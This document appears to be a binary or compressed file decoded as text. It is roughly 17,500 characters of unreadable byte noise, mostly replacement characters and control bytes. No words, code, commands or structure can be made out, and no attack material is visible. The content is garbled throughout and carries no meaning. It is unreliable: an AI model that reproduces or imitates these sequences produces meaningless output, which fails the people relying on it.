���-MT�5f�	�dD�����QE�̙�� ��y(DϘ�w`O�\H�ع:���c�����?�<�9)��X��|��e$̌|��Nvk�wO�?�hy�w0���	T&ڡ��2r,k0���_��?���v����IK�yu��2�D�J��Qγ1I�K��ݧ]��hӰ���x �z܁s	A��ϊܽ�p����Ќ�S��ʌL2��l�	����n��l��iȅe*�Xz�� j������mϏO!M�z\4��I�����K'%+���Ѥ��k����zFjl$��w�P����6����!� ؏�Щ�p�@l�ɍa2����(�hi��XI+��
����E��n���/9/��F
|˕�x_����h�\]ɖ�%)��
��u��D��j�UX���s�4c�Yf������?��|������cX�X��uਈ)Z�2 ��
J��,�Ǒ��Զ�?�R=�׭9�����90N�63�xbo��H�����	���EY˱z芰�TW��IШ����S�,� ������c¨Cw� �:�$<*�K�����'g�^I��o�a�ȼɝ�h�r��^x8�>tK�a\ˌ�&
�k� Hr.�k�0\; C�3�}k��8Q��(�h^�q��Q��ɇ�h���ځ�N��X��R%�	�O�鏶~��üG���|�����y� 5s��h
��Ԩ_�����x��x�ô@0�(yF���d�L��ܴ�߷�+���P�t��L��@Vw�7�ﾊc0�W� ��\��y�w��s0�-{Ow�<(��l;���K�Ϻ,}�L�q��¹�N�鮌���m�r�9�P�����~����*(��)��h�[�ɇ����ֺh�-��.轍	����ˏ�ێ��x��9��/��>��.�C8�q��䘉K���*���8�.h�7{����9̆���Eۘ��sO���e��ǌ�R��E,�;(�;�����(��y���٣x�؈����{�Q��X-�D_��<��x��x����v��OK�]�9�����y�����
)�V��w8�vJ��w���|Č����枼��l���Ȍ����Nk�����"��_��|��Y��i ������<p��x������̍K˹��_��ȍ�(��p������OK�":�K��{�wh�H�{8�8�3��H�����w�:��!�����\?i Ⱦhꁦ(�������w�Y��=�dذ� ������Ͼ��؎+��۱���޻���d0��Q�wH���֔p���7k�J�g
�c8��yׁ� 퇪(��wh��(�
i����:���ۈ�-�����z��j�x����立�Ș�p���d��>��_И�;��9O�툳�끈���p����I�����-���&����O,�5��Aًy�UϘ��{ʸ��}��臘���xx�xH�
*�|�&苾h���Ŋi�;���	����a��1�lz�遣��w(����x��츉Ӌi�L���ˇw]���|��(�ظ�"�����i��x�Ǐ'l��w��0����9�6���x��Ԋ�w���z��rH�Fј��(�:	�p���(�i��x����!���,�)(�Vxİ8K�Dч�:��
��|���x�YQ�	�����OO	���7���q����
���l��x����c��x�D�� ^@�+Ȉ;]��;m��i�-h�����I��	�b�ۈ��}�lh�竏�0�KȆ¨�����������|Є���������^���wp��!����Ɏ�X����������������/4ཁ2�8(���x��`����r������*Y�rX�Bp�������>�����	���!�!�Ȏ�!�X$���,�ق��Î��/r��8!t �`�)��V�<},�^��ڇ�X#�I w�"�A!�����𨜩�������p��X��ٍ����$!�x�`X��mr�
��m"��ɜU-9�^�Ɍ���r��I*�!R�𘊀���H!�w��C!��)�A�i��Er!�H���������B�ފ�=�Ø��'��;�!p�8����`����A%�����.w���H0�;wB{�����Y�ع��쌸-U�:�����A�H =E�;��>���S�.���S~��ȍ�Ȍ3 ���9&r�?n����ΈӋ���~臟�x�'!��x'^$�c�&��6a��b��B�~қ�q��	�s�g؇gȌ�x4r'��Sމh]�;<��#�)#ww��'pB���;�4S%�Bف/�~�;�Z>�H4i�0p�
�;�퇁�q����2�)�~X�q�0���˃"Br��B:�����	���H3��'�3j�}�Ji�54�!��Ԥ�����?�����tJ���8{�t�5wB �x'qR3�-/�`!N󭪤�EsLƤ�@qx֥DJq��>��nI�q����H�S�!�y�B31~x4YS�C ��:�10���>��Iw�6�i4i��Xs'�ȌuXJw��xX��w�������5�t����;b�ts4s�0�;�Ç�ͱ'哊5�5��@�@ ��q�����K5䇡o#�ق!��s���84���J�N4
���)�8��L�'L!�8��	B����@-��3�S��'!��s��<7$<��p�J�tO#�s��Æ���-X=�CO�@��!��c�������Y��x��I����h�H">�L#BE���ć}x���0��;���8�BY�`NT��8��R�\��H�V=@ȎwH��CC2Ԃ˱>�7NR#N$Y�$Y�u4�Y��s��������ȍy���X1���X�����ȎLM��(�qX���㹥��A({-]Q����AD#F�i4ECYt"!�����].tO�x��E�83�ꯇ�����$���^��[�t�����(���7�B�6�e4}�-�:�;߁�QaE�x$y�P�]�ȇ߄݉��'���M��{ߟ�K���5QX���Ղ���3�s��EØ�E4�����,:,��w�G�]"G"�޴Q#=����⩂zh�i��-鎪x��-C���(�xC�_�(#�J�EAg8Sah�|H1fC�����9�Fʤ�0����s��Q~Z��*(�ŘdH���8H�+[ㅲ���[�RoD1�BG�h|����O͇⣏&��q\�X��hA{�8t�b(2zx�陞d͘ix������>��4'��D��UJ�d�M���h�G�1Ԃ}�;�S@�e��'��d(���e]���4��p��A^dw`T�&:��hЕ�g����Cx��}ȎÖ��և�(�2�g���֘eH�HZa��"�8������7{�Z��]"��L2H�y��hNwnN�nneH�1��5iɫ���!fV�Io�~���M�8�BX����x���$�0��*�dNް���o�M�8��X�o��d���&���zh�d�j�������sHt��A��XI�TK�$Nr���M��N�M�FJ�؇���uƈ���a���b`"�H�s��&�1殊c�(Zw|�m�>봏�(O���I��kʉ��X&�&_��Y��ˑ�Q�uvZ
��dX|�uf�)�+�b��a#����C���@�9�Ձ�*���݌�d��o�'�B��c�m�z����}�A�����7��ha#�H��OJ�������Vl����͌X�f[�{(�������e�髜��q����} ߷����/r��(�����f�wʫ~ZQ}���:��}�5Y�(q��*x�������9�h�&қK��H"T�8�y�ࠏ�w�c�@�� '�a(g�BV�Xpeذeh�o{��o�x��B(���K
�����P|�I���r�aI7���v��jL���t��BK���@|�&��w-s� 	�f����	��c�:�č��"���	���z�B*(����(�i���wmY;jW��4�D~G]����FlL��k:�s��Ɍ��8���e���H�ZՊ�v!�3������zc�񂮂��L�D81rG\_���ƬoO�%3��N=��w�7w��t�Z�C��V���
,0b\=�
����~#�

�����j��-'�� �S�.p��%x��_L�	�	xhRh&��`ќ�!,� *Ϲ�T�O�/�qϘɺ9"��0{�G��ţ�j�����q��a���`���r����l	��(5�R���Z$Cvx�����p��dd���J� �C.�� � ���3��L��`��P��x�H7��#h�٪9G�U��� Phˇ��bح��p�O��p
�p2ܙ�H�8�� (L��&(ĕK�F�n�bD��Q,!Ux*��� (��(����@� ��ڧ5��b8S�Лk��X� �֭�'�(J8�*�L��<
����q����w�������숈�w�w���8�2�w X8-ب���u[)+���=<�x+̓�
����^�,4�wl-�}�[.���R��Uȍw�u3��ǹ�w�ǚ�ӌ�C[��<�E X�xMȥ�<�s�����ܨ��Fı�lpǕE�u�Γy�Q7�ꝍ��;���@���G�	M�t�nW�� �]�x�����/a$8	J�a�poS0��"p��V�����hK��L�l����Z�O�z�n�����x�*:�E�F��J B�Q&��Pw�vw���S����.	�ذ�ḿ(���\9!
Ҩ�8>Ȍt;��e8+���9+ō	郤8ܼ�w\�(�I	L�o�����e��ҋMj���:�ɝX�ӊa����i̘���,�=�����[��JM�H�#9*���Ɏ煜ǲ]�L��١إE�*�ʊ!-^��l�N���� ��X�ؗ��݌
̺՚U�h�R����1.S������������֒��L���v��ٍ��J�J��J{��̭� ��֜w�wA����8tE�I��Tԉ� �:��݌5���Ę�.XR���E���⋀96 �Ou�*�н���
��ŧ�t���ʳ�)�Mj�+Q}��lUmJ���f�9̾8ȾMa.���0�I�_�?�ق�ev[4ʁ}�Ɂv+���x���A���"���������N��P����-M{�}�Y�+�Hy�:��4�u���Y���B���{���)�_���ս�J�Pث�xHK_Z�����PP��Dw_��j:?	��|��UD=��>?a���L�;\JΖ.Y�?�c {y4ix{���M���O��h�²|氫9D��uk���t
9o�8ȹ���bo�Y�۳�-�\O��<���<ȷ�	B��������₈�g��wZ+6O���i�m�p�uhO��3j��w�&�������/	@﨓�Ȧ��Gua�ȁ���慬�e�K��jv�X��8L��聿u+���Θ��T��S��������@� 0��u(�;	�wl�3K)��ˤ���ĩA��H�\���T8�:i�{���Y��5�ZȾ����w�t��!�IX�$pp��wxO��8M���wЏ�4�I�̫�?�����7�2� ����x��J��	��K~�� �@�ܽ'ќ���
��	��P螂t���*ȟ�I��(,����c�̪���R9��ڬ+�{��d�T�͚�١"��	6�@����2ȆU��Ȍ���ɕz�Aq���ĕ��`<+�
,k�����w8�P�]J��8
��j�<tO���LV؇jjɊ^)��>�+�C�o� ��Ȣw�OX��0Β?���D	�;��<h�K��T[��*��Թ�"���!�l�1�hLp�	�)���v9
̈́l����@�ۘ5�R�B�B9�@8˝�,���s�$�C��f��X�������9p"��`X���Ҙ!R1%K�c��o����=���xݚ�)ډx�)\(����� Ȍ下����	��� #��J�Vw���o�!D��z떂"��"�X-� ��2����������T����3��v��t��7�ȟ<K��w|�������O�F� b�:�nЎ��Ɉ�N������ٜ 0)-å�h
�����ޑ�,����0��ò^�K�D�c؉8vYQ�ȉ+X�w�B�Il��B������.��8Aǃ���� *���򘨕��/�#�	/Ĉ���k�T��ϗ~0�㊹ǈ	�(�U|.@mI�+�)��ª3�w+y��������,�������,M~�H�<�U��H��0��lp�m���'Ȁ=֍�&BȞ"�w��v�- �I����L˛�@�`�=�'�����U����b�r��nʹ�����ҏ�����f��,��-��{���z��������wݘ������;�`}�L�:w88USF��R��� ��>8N7x�����`�|ߥ�����(�ϓ����0y��xh��F���d��㜀�L �Ŝ��	M���	�`h�-w^��|��(V����B莵J�Zkn��e��Y%�KR�|����͏v	��*~oڌN֎����<�85��h�S$��֨���o램�.D�`�Ώ�������0oi1��Ɍ�W�v��9I��;���+	
϶Jy�I��'ﺛ��x�ID�=�O��D��KT8�9ɖ�p$}��K�@�-�(̍�ˇ�ҹ�dLΝ��[wi�T�ɇ���b%���۴��	���[��},�lU:���z8p%H)U�H����rw��ws�j��9�5��g�vh�_}� �K��ܖ�#�S���o������x��J�.���(��������|�ށ�l�ᘉq�/���ыJ�c^���y�i(�ȷ�؍ᨊ�H�P}�w���륎}�٨�nX����~ð�y�����l���!�{�.����\�C���Ȉ~H틩��h�x��/��h�Y��	��Z��(�B��������XN���
�~����P�����ʩ�%�����x����w���í�� ؁_�ڌ�������	Z�����y�{(���,p�c����a(�Ҹw8�7<�츛������;�.�&Ȇ�(�V~��p������|����Z��ܪ�
g�*�w��H�c��U��̆N�Qh�o����}�W�����_�	���R��ȇ�x�B���\��9čI�E�񰘛�²��)��8������)ȖH��h�6���(���wl{����J�%h�̘��y�j�đ��^ -�w@�����q�Y��wH�]����I�ܽ�;��Q����b鋘��0���8�����.�+����".�[��\䌩�#��˝���;P��Ș$m�wh��x��H�h��H��LǓ���x�����ȌiϘHټ��)wH�v��[)�e��;���ј��w���I��q���Qh�����yN �8�鸃�Ɇ����x��XJ�9���F�� dȇ>J��<�MȆ��@i���żi���5���6+�4wȘ���9��%(�����x��� #�� пg\��I�N��d�D���ȎlP���ԻR��-��T��ۈ�-���q������� ���x �yF��*H�y�ǰ���|���Ҏ��#������+l��;�)-�����5�������k�t�;`��B(��)���.���h���dH�+0�.*�|�Fω8��h��{��!�򈋸X�Xwx.��'�덉QXS�w��D!�s��/���-�>{���wۇేx��ႃh�W��š�"b�������{���ɬ��跖؂���"�^͈q~��R*����-�ȇw��J��b�2����-ȚŚR$�h�e���"���1|���"9��x.9��h�U���x���P�~��~���\^�Xep��'��؂�)V��؈��M+��/W�K�k��H(�29B�����#>"�y8�>��c��E �_���h��'�b��H�P+���@�w��8���wh�l+��+�h�혍�(����e�8��آ�xȈ���dh���'�Y&e��6q���/�I(5_w��
Y�������pԪ���A��a�����+Q���!�x��b����(�"���
�=<
��K~H�|H������'U듨���x�c����5Q1���M�ɒ8��+ �;�r���/"s��<����è	.9�)�\.�Ø7����>���81wXL��ȎB�4�x=Is+#�;VR!���x$����L�Ow��8�r�~��w��y��ɉ���6�y7c0Is���65q�iO1OC1�'��1�`.��H4�,�X�<�H�5���:���h���ݵ�����	3�ig��z)%��q���s7��<��H�x$ۈ�.q(��'�RH�s��GÌ�����4�I�8��x����PN��Q�i��XX��q�
��s�,5O҄b.V���K���e�7��eJ����؇r�}x�gȌ�8�8�h�%�[���6]6�IУ7ɹ4rØw�<�O~c=�yJ-:�����<��̘Jgr�g�O7�MO���B|(�����i�K���:�Y���>�����1
�1�4��>"s��T�rJ�D2��D�H1sA��g�M��-�E����@wHGM4G����0̳�"�0r�1��L�4C�7Ta"������T�����C��O��I���-��i86į�	��Z�q�1���$2Z3MSLgX���O��O�$X�d(����cMZ77q�y�$y3����֖���Y��𮍵/ew�>I�F�SF~�M��7�OrdNȅL����b�i���x���1��O�3���؇*p��J������#S���T�X3xbA�ć��OV���8���W1Xw�Z�����L���!��vd�ܨ�����P��'��#������_�ԇ6bN��_�����<���Ȇ����Lw�C7cȔ������|�����DޘJT�����=�4A�5^�iN��M��C#���h�a�AdDwX3GRq��H�g�BK�*(�*w��<5��I=�t�e@=92�ب�ܴZg80JuN�R��O�5�l8���R5sS�$RϸEa����v��cUB��~H��4�+Ɏ��/M($M������7ÌE^�$$�Z��L��<[O(�jBX8T:�����uG*��@�ڎ+d�ktH퇶����K̶/�c����X3H�7��$�QE`B~�H$e�������"ō��L�
���4���n�-Km�U_��[Jd`"�vc�^c[��R�O�w�q���ȍ�wt�u�Ԉ�!�C�=�����nÃ��PU
�YZ0I�
y!-(��$�-؂G2��č,eK�`�u�p�Z�8Zw��aȌZb,Q8�y��ȋ����ȍ�yG6���*�-�������,�i/�9����'��<ņQT/u[{�\����4攈�X�~Ȏ�r+����X�����Bbx<z
�e���
�VneMP�Q����1�C�]��k\d}��\4��8�����X����e8��B*h���zh�����SI\5a���w�Y,%����f�{m��8������.�h��a�������!G������Dr�C�sj}��[4������f�x������XU���uxy��E�������v!�s�$SC�1��Y�G�B+dO��i��p({N�͌h��y�����RY�,��G2o�b.a�hڄ�4��~(p/?� �k'X��'u		�ٝ������\-z؉����z�yJѡ&�t�5�A"���df�u��
<�k�BV����z8<�w��s��~E�vuhV���b��A�	:�c���'��~�\�\��ﷴ�7����d^!�g�	
w�I��Ii��d�A�_ǜ3���t��bW��v�yE����
|x�m��-�		z���-�?Zo7�e�&���	�bJ�eq9U4�{\�|χ)���R�ف�BCpHB���њ����Jup�m�����ְ�[��BFx4���r9h����E㏼Դ���X����7
��(�_X�����f Ӣw�ZZw���P���x�0N�[A���
'������Y�whM�������8��0+���vS\8J��|��I.,��mF�xg��w�%����@��'�M�s��
ro1�����2/IZ�ϼ�2����/��@L)���� �p��d

�l�i����).�F��Poy�i���������䊕f���h�Lb �{0�s���| a�P���0�e��pO��Y̖w���Of�K�	��j ��h�����U��&�;��wc��V �k��e��z�&pJ�k��d:c+��zK�t��wl|�Bv�����tt��8v(��P��v�A	̬VN������y+����� �E���Ɇ��0H7�ݍX�&��$�h L/�R� ��<�>@�B��%Ț���pؙ���u ��t`rp���5}8�r9زZ��
pkSR��HZ�<^�^���A���y�h���ĩk�K2�����[ �'�ȳf������@�ż���=���#��􋦶�p��	wYˀ�v	C���P�]��SX8�V�5����+1�Ϗ�z�ʏ�4r@��!����h����t�-���)�U��S/i�b@$�
&Hgej���O`A���@�1�j�����鍦v����
,N���q����w�������숈�w�w��U7�b���(��>�t��cʛ�����J��<�Ԡh�wBP�_�7��r/�ɍ�w� ��m��i������~|�8̰wtC���Ոp/�#�<P���Eɉ�*�蟁 D
v�@��[7���uz�B��]�T3������|Ґ�kI�ן�xGd^C�R D�EO��$(ˢ�����48U7��_��x�J�$��8`@���tS2#y��N6�6t����8�"�`b���\y��tw� ܸc#�r��h�E�$|�{����ڈ�=t�_�+����c�Gֹq�R��|��aoǵD���ŜŌ�@o��-9���r���E�_�T��ÖV��Ʒ�]Zj�}\���(\�8D������ru�C�]OR���M�>���ɍ��=߲�},X�e��V�oЭn���ټC؎��T̑���r�����F����I��zNS��n�c(�M��D�\l���J�L���m�J�W�R����
H�$ew[�+�����	9��<���Β�ܤ���ħt�E��y�+�����_�����u����!��䴘�MMZo�C��� ���ԁ���}�T�k$�'+A����`ʗ�1�(ئ\!�����/M9�?D:F��C���J�Q�4X�a8;崰�\d��؟,�u�`[�ǆ��$��v)|��	�qQ� �H>��ڲ؇>X	��s�i�I�!�*�@��I�d�WXN0����`I��*����?\���h�/-w+���|2o8��y�¯E M���� ���`��Uo���=;Ƽ��.���B��C0���w�Z��oQS�HH�/�Һn;.��h�P�����y��1h
��0�'ݾ���ΑSt�A���y�ghs���Ѫj�S�^�A��~�B��R��A�K`�N3_��n/ǒ*L�tK���M�tH����5ʊ�oj�鑇p�7���4,��rO,���w��>id��h��Ёi������f 
��Ԁ�w�*wE��ҘT��p�؎�x�N���́&8̤������`�X��8�
�n\� o�
H���N�́�|K�8���0J�wh����-�ޮ܈؊�P#����Œ��� �K_�X��c���H�����&@*2�8	�(�����b ��Om�L�����\
:��T�w(G��Ѵ�*tOSv���@i���ˑ. ��:�qn��8]�� w�j��_�����5Q���I�ܬ۰Ȋ���w ��{���Iɮ}��DJ��(k (̑����x���q��:K�A�\���t��ͤ�ɾ>j�n��vy��l8	�د.خ�����hQI�$K��ݫ�J��
�S�Nꋀ���z����±�+�,b����ǵك8�͓�ʥ�Áڑ`QLJ���E���Ň�j�R�a�@��i<J������J��B	�|8CС��^n���S��C�*����I�d��	"ș���@( ��K	;8��ۀ�ðA-��c��w��9o��U1U�K���	��0(�\pO�艌��ʳ8 H�x�
��I��	�+h
��AL)Њ�Ĵ�ĉ�,\I�r��x@�*x��+�����v��u���	��j����ȏ��̥��&��9p\�0i�iP�b�H�X��@Ka`�Ep7o>���<�3���t؜���n�@�l����ϜɅ�0�� �a� �-b��o� =�����i����8	�XO��������
����Hk�~����Hw�浀8����/�ܧ�Z�F����iI�`�T�܉�����D��D+�sO����"aȯ@�r �P�Eʗx����F�-d��K��q��Lj�������jŌ0Cx������F������b����:��Z/i؏�^���8]np�ny��S/?>O�v�h�{��u;��C����z�^���#Kԋ�>)���T,Tl�� �إ�uF�|����A��XNtg��E��8���%�Rx NW��j��wYF-�H�!�R8o�iipi����&=ڟ���� ��r�$�CPS�ڶ��tk��W6P+�����<�)V�����%�#�{,Sbh	E���
��f	��
�͌�p�Q�?�QH�n0'lp�� SRqf����}̴ �]�	��̓�PA��2kɢ�w�p����M%P2�[8\*�.��]A��/�+I���8� p�݈�\O%�j��hE7P���������9}��ȃR�ʴT��P���Y;w���޸x��!l��$�T�B�LuǸ�􇑓�O��KWL�9؎��=�۩��b<� ?�A��؎��(�I��Ȓ�ٸȘ�\��9�w(�V���8�h��ޗ�������˘*��TO���{�ı@�F��v���I�wH�8(�uν�h�r�r��؍�p�%x�w_��l���
�;����8��9�fͿi�x<��I��}�9��%��؉~X���
�8��(����h�������V��K�Y���yX� w�� �c��a\�y����z��98��X�|���(��/�\��w��P x�
_����|�k��)���� �R���[ ���L�a(�q��rY��<�;H��X�x����(� ��
��w��}�.��g��>I�Y�fL�
i��<�n��	�{��������.H�~���ɾ׉��H�9��������؂w����F�ȏ���J���X��؇wȌ}��f\��M�a0ƿ � ���0�+���I�8Y���w�w(�. Y��^\̊��
��9h�KHک���Ȍ{ة���&��n�b���>a9�vh�
�C��������y��h�؈�n*��hڦ�)H��%����$ߎ�x�ñ�
�w����ڱ�w�F^��U��Z�w����8��-�U}������x�<����X�|��j�?Ȍ�x�����{h���Θ��f`�I�����N������8��;
��񘛡؏�� @G���4��`��%w�8�K��h������럇#�a,�N�>/�A�́H�J�1�a���퀌�O��%ˆ�����ۈ������(l��q�4��)�%��� ����h���8�t�����������끨��k�|�rx�~H�_|�����"��9����w�*���<�����x�L��������b������+��ȇ��m��2���ɇ��+x�ɇ���;���!l������������kQ(�A�%X���ˎw���;�����*��bx�놐���>�r������ax�C��;/�B�(�䨋�)�
b�-m�����'���َ���,�x�Ї���t���붉���/粚Ђ�(��ϦX�1Mx��h�)�-��8����9����5���(Q(-x���&	�x��/	����~�+*�x��`��&���*lچ�Qq(�!�H��8����Т�أ��q���H����8$>$����/1w�;��j�j���Q�����h�*|��h��}����(���N��m���4H�(�ب���$Ԉ���
|���~'2���|8�g��px.p.�X����"��"�]H/Q�>or�l"<���.x�������̆B��/+�.x����w�a2� `��͈�C��.��S'�r�@���+px�ph$����1wH���]0��������$G|�.H�-��Kh��R�X�0R�-����#���a�0�����(�ُ��C��w(+lއ�҇~��wX-�y3wx�qO����{�X��x=�H6��
���\�Qx��ӂ�`=����X�������₇H��2����o�2t��,c���`Ì�Y-��*��*c��5�*��5�b;o����3`r<�0.�H�h;�H�(H�T���L�h����oԏy�w"�V��g�6��!6�Q���Z���d�^�"-)�)�h�K�!�"���丏�������x��O�t���yO��*#�(3$ڙ?��/�w	M:�5w�Lw(Mes=��,)���N��3��3��$97~���T2�x��B������tB�ɓ�ě/Y�j�fM���:�:������7��*��1sc;�D/���J��7��*��6��6�tI�x�8tB�)���W;��x��O��J��*HdK�*:r��HM����$DZ���s�*�����Ӈ�2�Č���{��鿖��RɽW�w�~3�O�c�?sM�O�č�Ȏ}�G�M�t����B�G�����X�w�J}���茀8XW�� I�	�~��{D�Ď�!3�7�����B/B~x��5BY�1��0�X�7XÎ,����F#č��܈D�T:�	������5��D�L؅|؇�a_lÌ#4F���,<ѣMJ�M �P�T�����N��d5w8������R�*��r�:���B�e_|8R�b!t@�-�1&���*��gX��dO���ث�zH���I���ŨQ��涣5�h@���=[wB�ŇT>Rwm_�wy\#�_�B�QȆ�X/��^�6a#F�hS���
I���n���x�YEu��0ڈ6�����R|�B$��Pć t��TH?����&�H����6ՂQ#T��tB�ʈzh�{텹�/	�;�Վ�\���U�6��X�b�$e4� ���~HCs-��&8�=�U�O�DV�QE���f�d��*��2��q�惩3�&�Fڣ�#�P��U#Ek���6��cx�u���(�l���eC�ȍ����x��@���Ί��e�Lw�@�ى���8��r--�3;�������B �6#�?��8�`��YC��]����Di�Ȍ�֥�@�<ؾ\i�6���-h�o������Ui_%6�@R�m����(�� c��؂�Hܨ���Wϥa�ᩦ⅙�����H��x��hW��0���(&�DP���g��i�j�&�Rg�	��������`�t����Li��d�i8���T	�TIc(!��x"��Jk�U���|�m�)������mc����*�x�w�e�,�������r��\��Z�h��&��H��z��B�5X��;&dmj����aH�����v�N�	x�U����&��&��e�c�6ƇC{^��OX���(�~hO��T���'�I�L�ܘ���;R/nb8�9�!3zC�1z�6^>��?��{�҄�W&�(ӟ?z�p�M�ٍ�f����
w8�qz^�B��7wg��eH���F�=��|�8iH��xQ��0:�jv��mt��wxz(�)�|Z<y(ac&w7���XYsJ����WP���82����������Ȓ���0�t�\����*��*�:�OƜ�	�v��y�@���}������vtK����j�1XlA�a\Aۿ�I�bZ۟��D�{RM�x',2��� (��فPqӟ�(���v� ȉ�٫v����iL�|�	ЂK��vu	��A��mv�_ǖ3�x�H�_ǭE0�[%�?�		]�
/�ZDelA�_�4�z��52AbJ��Ɗ��8���	��c��kFűw�/�_]���V2�b�I�:A���Q���n����6�
�*�3�M���|(j�L2�D�[�?UsN��֯��4���9��ɕA��Q����vA웊��*�s���#���L��Θ�.L�b�.�*� �n�!6�^٢����ꞩ`Q���tO wh���l�x��Dl���@��1D �*�)x�Hs���p�>�aŕ�����Kġ������ m�z��2lq�)�Gf:�t/��Y�e��w��Y�x����	�(�i���&���/�����N���"�zE����(��l��-�pa�)���)ȣX��Djf�`B \���p�[��:l,/���)���)��H_�ji�,V�x!��᜻�	����BJ�DXb	g(��	�t��]�3#��iqo�~2���z��������U�|=ةi+֮����gl�j��|`��1�j\��)ro8#&�������+�&s$�#�|���v�� ��Q����w������k7
Ϥ@��̱D2ȇs�jݩ���e��+�Y����-�6{�<����� "�z�	�w����2U�dQJ1��$��k8�Me|��\Up	o
���5�c����Ek�p(lfX뉱�u�	0���&�t�Z� �@I=S�:3x��i�w��b!(}6EX����5C����x�t�1tyC�	�R��\�/S��2�\��
��V�[y��Y�
������T��h ��ƣvz�X�8����
�B��ʡ�Y��a0� $=�l���hӃ}����.�(7ʚ0�H�.����q����w�������숈�w�w��p�ղ
�[�ɀ�(������H�R�t[����w~e�`�V7�w�B<�X��P�(���	�/�"�:n��>vYp����w��t�.S$�Z���ȓ��vyP��,�	�͙P��h���Rq���e���wE� ��[��*u�Y�c��.Y����R��m��4�*�vC�P�阍6d�?W��o�S[�2�!ht���	P��������ׄ^.�7���	(Aw¦�[è����*ﰵ�����h1��v5w�v�x�=Д0���(����"��	+�li�x��
�5}W�H���+؛I���ؤn��P�щN�� K��������*�i|{�ټu�)�T0m(�iq}G�5���-K�w8yZ ��|���t�֋QNY�tx���_(�5h��=�J`������nȻu[G߳^~_Ș�,�/��w4�ԍB�����D�E��N���Aڈ<������(M������v[�	���/���{ǹ�\��\~΋�wj�؆�T犭�#�c5(�J�:a�+|J����� �����v;AÝ`\ȝ�,��@�Ê(��7-�o06(�+���\T���AΓ,��9�Ȍ�j�=U��ưWṝ�-�X����!�܁,�P�{ե�|��~��R�c���w�ۼ8�|˚lq	#����0i}��=�F���Ɉ6D���w8�^����>m����A �w��1���E�w�yG��X�GZ��6�������<u�ަ�cOj�ϊwO���u���1[ ��
��L���m�0i��,8B9�.t��P�����X�ث#��le֤����w<��w���`�rƻ<%�#��0�K�������ʲ��2���0Xq��zvX��ܣ�Ƞ�ʦp	L�n��������{�9'~����7�uhl�@�X��Ȋ���	dg��̊t�`X�I�Q~��4]���s�z�ꋥpI����v9�[m����j`�<�Ę
6�����J�����M�0�EuK�l���w�i(�<  s����<���a��\�(	���ʔ�b�	�M����c� �P�,��;I�R�+�8������Z�����x(����-�J���	����4R�z�00n�q� ���T٨TRv:|��� ����	�铷�
�ԉ�������I�n�'0p�{Ú�����p����,��ʤ�h$tH�9���*X@�U��[A�?{��������N��ș�K�0�/����\J�����DK	�돝W:wK���S�s������#���x�8	���@ۜ�B�����kM��	����X�ᚺ=p��b�͖�x���Ł��K9@���c��2H���
�ȍ����4�	{�PÏ��15ⲣ�S��x���p���f�&F��s�驊
��l`���)�ߔٽ[�C�"��\D�6*� =ʣQ� jj)�8�����H�h�%���� ͡�;�B�d�{�H��z@Y�;�1m����N�|�n�H�֊L˚�Qo�`�M�w�H�w����*�k��t���
HK��8��(�nt��dX/�( �Pk�pOt�9+:��� �d��/�A�a/Ǽ��xZ���*Ga��3w8O���ٌ�T�*��*F�����;��9�_���j��
D�3|p�g)P	���S��~���L4��8g�8D��l'#����#��?�xo���`u� Ⱥ��T����q���j�QJ�A��:�e�=�Ka�rc1mY ���ݕ�/�b�@��8^��w�����:R����!�~B ʀ���)���=�~�����,�M�"+4| �k���%�?�Y����]�a飼�˝�J:x��>���]E�.력�Hӎ�y�~(x�Ɏ	|���'ɖ���@�t;`
Q���h�=	��k��Bz��*����?� ��Di�}��xO�y]�s� �@�����0���#��H��wH�Bb�,�ih����D	
��9ȍ�2)Ά�������� .@��@������w����	�o�����Ph���X��xa��݃1Ub�,�ˮ��(4�
Ȥ(��� #�ꖀv���̇����T���﨟��&��0�Vz�36\��-��%0�G��S	�	n�Y���x��P�X��Z�0��# N�e�j]�8'-@z� �z�8�/)��8O��J��dm�ـjvjvޜ�����ҍ^�(�l���t�j�������O�؉�t�K��ܘ�� �3����v��6���5Ϗ�4e��.��ef
<!��@wY�ZpD�����ќF�lɀ���^oj>
����nhq	0�@��[�8K� xω(ů�e�M�{�����'��{H��^�|(����x���,+�������h�9|ϊ	����w������醃�����9�a���k]��G�M�+�s[Ɍ��I��<��̘-���l��ѧ���:�m|��H���������Zݾ���n��&ݮa؉�h��x����0������X�ظ�۸9��p�<i��h��� �I��w�����a�	=����jo�=�	>?�i��>���9�,�l��w�����N����ˎ,޷��c����κ�����a��>���/ʊ�Ӏy�:��p��|(�~����{�Yp�w�$��8F�N����9(ْ���`���\���x��˨>�3��u�ɻ�x��'�����銩��p����Xį��Q�S �����(�Vx���Ǿ�w���鈋���$���;�8x���N�=�e(��9�%���^Ҽ���w؃�(�j���Q�ՠ�$���X͖�X ي��,��w8��y��P�醌����|վ����ڵ:���ȓLǁ�ʈw��)������
���:��i�f`w���ȇ*ɇ%��9�;�1轛
�������wϘ�q��k��(�ޯ��q�)<�&ȓ� ��`��k�� ���r�����*ȇ|ب>��*(�������rȇJ��x�h �p��̘�<�NL�O�α���)聎��%��%��<y����w��� ��{��yX��퇻���]�'���A�8��o�#��Eq��X�ˡ�E��o9�ci��a�&P��ۇ�ͺ�-�r(��8����`ݛ}��~Ȍ�x�����(�-�Ƣb(�uo��"��*ʁ(�x�����8��\�����<�w�-(�x��� V��	���.լ��������� ����㡋��޺Ȏ�2�1��`8���lȲ�(��m�/������ٟ�X͑���������.�͈�ΈIwq�p�r��������r���.�ɟ��5������h���,R�a%�����h�8b��*��#��ϸ�4��c�М)��g�]��	���!(�-�Ɩ���`��*l�H��"��r����(-��&����H��O�iH��ʙs�Nқ��.�Y��؟�R��+�R�"�ݯ�-H�ς.����x�gȌt������*H�.�r��_=��I�i!��,8��9�#a �0�!��B"$�Ȍ}H8wx�w��}Ȫ�����,����*��H��"�Ø�&���c%����;g;�����A��i�9ZꫜΘ~��n�*r��X��">wx����'�,̣�Gޏ.���!�Ɍ��=�r�!X�q��a��#��Ü�9=�b>ג�kR8�0�ȍ�`-�R�"�"��r��C8����ӂ8�ҏi�d�����8$�p��1�ӇH�4|;�'�cwX��8�⡊R���!����r��������d8���wX�����>��s��O��F�&��0<чy��=~�<��_0��x"ϲ���0�92EP#� �i5zH�ޞ����r�r�?�,�����.s8p�0��'B҂�1p���"3}���6
��g��֓��Y��zHi��er��臟�?#:��L�i(�Ɍ�;�ć��
